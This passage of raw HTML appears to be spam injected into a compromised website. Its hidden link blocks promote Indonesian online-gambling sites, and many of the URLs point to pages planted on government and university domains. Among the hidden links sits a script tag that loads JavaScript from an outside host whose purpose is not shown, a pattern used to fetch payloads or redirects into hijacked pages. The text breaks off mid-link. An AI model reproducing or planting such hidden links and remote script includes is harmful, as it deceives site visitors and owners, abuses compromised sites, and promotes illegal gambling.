href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/gud.js"></script>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br><a href="https://r-matsukiyo.com">HALOBET</a><br><a href="https://puntodelectura.com">HALOBET</a><br><a href="https://boerenkoolmaken.com">HALOBET</a><br><a href="https://bidatek.com">HALOBET</a><br><a href="https://pinecreekmedicalcenter.com">HALOBET</a><br><a href="https://beiterbattery.com">HALOBET</a><br><a href="https://healthintheglobalvillage.com">HALOBET</a><br><a href="https://heylink.me/halobet-2/">HALOBET</a><br><a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br><a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br><a href="https://stituwjombang.ac.id">Slot Gacor</a><br><a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br><a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br><a href="https://www.empowerfoundation.org">halobet</a><br><a href="https://www.aiimsbilaspur.edu.in/recruitment">slot gacor</a><br><a href="https://cartoonoveranalyzations.com/">Slot Gacor</a><br><a href="https://webinetsmkn1kamal.my.id/">https://webinetsmkn1kamal.my.id/</a><br><a href="https://linklist.bio/beta138">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/slot88_resmi">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/togelresmi">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/halobet_official">halobet</a><br><a href="https://linklist.bio/halobet">halobet</a><br><a href="https://www.jurnalkommas.com/docs/Jurnal/">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://iboninternational.org/">https://iboninternational.org/</a><br><a href="https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/">https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/</a><br><a href="https://heylink.me/halobet/">https://heylink.me/halobet/</a><br><a href="https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf">https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf</a><br><a href="https://www.fabremontmayou.com/">Halobet</a><br><a href="https://empowerfoundation.org">SLOT88</a><br><a href="https://depechesdumali.com">Halobet</a><br><a href="https://empowerfoundation.org">Halobet</a><br><a href="https://depechesdumali.com">SLOT88</a><br><a href="https://bmkgsampali.net/normal-hujan-bulanan/">https://bmkgsampali.net/normal-hujan-bulanan/</a><br><a href="https://harukaedu.com/career/">https://harukaedu.com/career/</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Warung168</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot Gacor Maxwin</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Situs Slot</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot88 Resmi</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Link Slot88 Resmi</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot88 Resmi Terpercaya</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot Gacor</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Situs Slot Gacor</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Situs Slot</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Gacor</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Maxwin</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Gacor Maxwin</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Situs Slot Gacor Maxwin</a><br><a href="https://speizy.com/garajes">https://speizy.com/garajes</a><a href="https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/">https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/</a><a href="https://www.internationalperformingartsinstitute.com/fundraising-tips">https://www.internationalperformingartsinstitute.com/fundraising-tips</a><a href="https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/">https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/</a><a href="http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html">http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html</a><a href="https://ekenstam.com/om-ekenstam/">https://ekenstam.com/om-ekenstam/</a><a href="https://www.keris-stainton.com/about.html">https://www.keris-stainton.com/about.html</a><a href="https://beta138bull.com">BETA138</a><br><a href="https://beta138jambu.net">BETA138</a><br><a href="https://beta138kamboja.sbs">BETA138</a><br><a href="https://beta138jambu.org">BETA138</a><br><a href="https://beta138wed.net">BETA138</a><br><a href="https://beta138-milking.icu">BETA138</a><br><a href="https://beta138kamboja.baby">BETA138</a><br><a href="https://beta138bear.net">BETA138</a><br><a href="https://beta138wed.com">BETA138</a><br><a href="https://beta138wed.org">BETA138</a><br><a href="https://shakersbarandgrill.com/menus/">https://shakersbarandgrill.com/menus/</a><br><a href="https://birchfamilyservices.org/birch-family-services/">https://birchfamilyservices.org/birch-family-services/</a><br><a href="https://hotelviladosorixas.com/">https://hotelviladosorixas.com/</a><br><a href="https://rhopen.com.br">https://rhopen.com.br</a><br><a href="https://celg.org.br/">https://celg.org.br/</a><a href="https://edubiztech.co.id/">slot gacor</a><br><a href="https://josprofit.com/">slot gacor</a><br><a href="https://josweb.site/">slot gacor</a><br><a href="https://kahael.id/">slot gacor</a><br><a href="https://kandangjago.com/">slot gacor</a><br><a href="https://karsaidea.co.id/">slot gacor</a><br><a href="https://mutitron.com/">slot gacor</a><br><a href="https://partnerindo.id/">slot gacor</a><br><a href="https://smartenergyforabundance.com/">slot gacor</a><br><a href="https://smpn2yogya.sch.id/">slot gacor</a><br><a href="https://ukmweb.site/">slot gacor</a><br><a href="https://birchfamilyservices.org/birch-family-services/">situs slot</a><br><a href="https://kajen-tegal.desa.id/data-wilayah/">slot gacor</a><br><a href="https://sahar-kaifi.com/">BETA138</a><br><a href="https://kajen-tegal.desa.id/data-wilayah/">https://kajen-tegal.desa.id/data-wilayah/</a><br><a href="https://thechosenher.com/">BETA138</a><br><a href="https://sbnedwards.com/">BETA138</a><br><a href="https://eximiaamerica.com/">BETA138</a><br><a href="https://visiontoucherp.com/">BETA138</a><br><a href="https://prefortune.in/">BETA138</a><br><a href="https://cedidepansiyon.web.tr/">BETA138</a><br><a href="https://scbsfoca.com/">BETA138</a><br><a href="https://defensaabogados.cl/">BETA138</a><br><a href="https://setmarkets.com/">BETA138</a><br><a href="https://lightningbase-cdn.com/">BETA138</a><br></div>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
<a style="display: none;" href="https://tozsdeforum.hu/gazdasag">https://tozsdeforum.hu/gazdasag</a><br>
<a style="display: none;" href="https://acbgbrasil.org/cancer-orofaringe">https://acbgbrasil.org/cancer-orofaringe</a><br>
<a style="display: none;" href="https://guichetunique.cd/">https://guichetunique.cd/</a><br>
<a style="display: none;" href="https://ecuadorenvivo.com/">https://ecuadorenvivo.com/</a><br>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain 